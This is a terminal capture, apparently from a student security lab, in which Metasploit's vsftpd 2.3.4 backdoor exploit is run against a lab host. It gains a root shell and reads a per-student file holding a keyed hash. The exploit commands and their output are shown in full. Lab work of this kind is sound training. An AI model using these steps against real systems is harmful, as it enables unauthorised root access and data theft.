 ubuntu@attacker: ~
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command
Execution
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.1.2
RHOST => 192.168.1.2
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.2:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.2:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.2:21 - The port used by the backdoor bind listener is already open
[+] 192.168.1.2:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.3:33259 -> 192.168.1.2:6200) at 2026-05-08 13:56:24 +0000
cat /root/filetoview.txt
cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 71b95b0b793ef360ff9c6a2b36df904b